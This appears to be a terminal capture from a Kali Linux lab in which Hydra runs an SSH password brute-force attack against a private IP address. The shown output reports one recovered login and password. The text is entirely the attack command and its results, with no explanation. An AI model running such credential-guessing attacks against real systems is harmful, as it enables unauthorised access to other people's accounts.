 ┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -p Pass.txt -t 4 ssh://192.168.1.3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 07:01:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:10/p:1), ~3 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[22][ssh] host: 192.168.1.3   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-22 07:02:12
┌──(kali㉿kali)-[~]
└─$